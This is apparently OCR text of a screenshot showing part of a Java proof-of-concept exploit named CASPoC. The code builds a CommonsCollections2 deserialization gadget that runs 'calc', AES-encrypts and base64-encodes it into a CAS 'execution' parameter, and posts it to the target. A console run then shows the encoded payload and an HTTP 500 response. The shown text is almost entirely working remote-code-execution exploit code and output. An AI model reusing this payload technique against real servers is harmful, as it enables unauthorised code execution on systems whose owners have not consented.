 CASPoC
src
PoC
PoC
PoC.java
17 import org.apache.http.client.ClientProtocolException;
18 import org.apache.http.client.ResponseHandler;
19 import org.apache.http.HttpEntity;
20
21 import java.util.ArrayList;
22 import java.util.List;
23
24 public class PoC{
25 public static void main(String[] args) throws Exception{
26 String poc[] = {"CommonsCollections2", "calc"};
27 final Object payloadObject = ObjectPayload.Utils.makePayloadObject(poc[0], poc[1]);
28
29 // AES加密
30 EncryptedTranscoder transcoder = new EncryptedTranscoder();
31 byte[] aesEncoded = transcoder.encode(payloadObject);
32 // base64加密
33 String b64Encoded = CodecUtil.b64(aesEncoded);
34 System.out.println(b64Encoded);
35
36 // 使用一个已有的UUID与生成的payload构造成一个execution
37 String exection = "81d2df90-90c4-4ae9-a48f-ad254bb43903_" + b64Encoded;
38
39 // 通过HttpClient发送PoC
40 sendPoC(exection);
41 }
42
PoC › main()
Run: PoC
"C:\Program Files\Java\jdk1.8.0\bin\java.exe" ...
AAAAIgAAABDPRIaGR1H0ZOzeqLgyV/kTAAAABmFlczEyOO9eIpNtpwUut6XdoMrDKE5omDxlalOSN2wn5LRWkCl3tkQzMHKSvY4E6b48YJhGT2K
ERROR StatusLogger No log4j2 configuration file found. Using default configuration: logging only errors to the
Exception in thread "main" org.apache.http.client.ClientProtocolException: Unexpected response status: 500
at PoC.lambda$sendPoC$0(PoC.java:68)
at PoC$$Lambda$1/334203599.handleResponse(Unknown Source)
at org.apache.http.impl.client.CloseableHttpClient.execute(CloseableHttpClient.java:222)
at org.apache.http.impl.client.CloseableHttpClient.execute(CloseableHttpClient.java:164)
at org.apache.http.impl.client.CloseableHttpClient.execute(CloseableHttpClient.java:139)
at PoC.sendPoC(PoC.java:74)
at PoC.main(PoC.java:40)
Process finished with exit code 1